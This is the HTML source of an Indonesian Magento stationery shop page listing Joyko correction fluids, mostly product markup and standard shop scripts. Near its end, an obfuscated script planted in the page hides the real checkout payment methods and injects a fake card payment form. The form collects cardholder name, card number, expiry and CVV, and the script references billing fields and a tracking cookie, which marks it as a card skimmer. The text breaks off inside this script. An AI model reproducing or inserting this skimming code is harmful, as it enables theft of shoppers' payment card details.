Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S229 harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s229.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-cf-s229-sku-jk-cfs229_xgum098aauobf66j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S230 Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S230 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S230 harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s230.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-cf-s230-sku-jk-cfs230_8lnqemyuwltjks52.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S232 Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S232 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S232 harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s232.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-cf-s232-sku-jk-cfs232_dqydgaqjft5wlxrs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S233 Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S233 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S233 harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s233.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-sku-jk-cfs228-jk-cfs229-jk-cfs230-jk-cfp231-jk-cfs-232-jk-cfsb233-jk-cfsb234-jk-cfp235_uivsfeggk8wnyx5w.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-SB234 (Besi+Kuas) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-SB234 (Besi+Kuas) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-SB234 (Besi+Kuas) harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-sb234-besi-kuas.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid JA-01 (Plastik) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid JA-01 (Plastik) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid JA-01 (Plastik) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-ja-01-plastik.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-cf-ja01-sku-jk-cfja01_advqnrphysclxbyc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid JK-01 Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid JK-01 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid JK-01 harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-jk-01.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-jk-01-sku-jk-cfjk01_tugh5iuzg2si86ry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid JK-101 (Plastik) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid JK-101 (Plastik) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid JK-101 (Plastik) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-jk-101-plastik.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid JK-101A Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid JK-101A # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid JK-101A harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-jk-101a.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-jk-101a-sku-jk-cfjk101a_hdzpknjdvuzxzkbb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor & Sekolah Murah Bina Mandiri Stationery","description":"nama_produk: Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor & Sekolah Murah Bina Mandiri Stationery # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor & Sekolah Murah Bina Mandiri Stationery","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-tipex-cair.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"}],"category":"Correction Fluids (Tip-Ex)"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.jenisalattulis.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.jenisalattulis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jenisalattulis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.jenisalattulis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jenisalattulis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jenisalattulis.com\/","minicartMaxItemsVisible":5,"websiteId":"14","maxItemsToDisplay":10,"storeId":"14","storeGroupId":"14","customerLoginUrl":"https:\/\/www.jenisalattulis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jenisalattulis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1763827913}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x222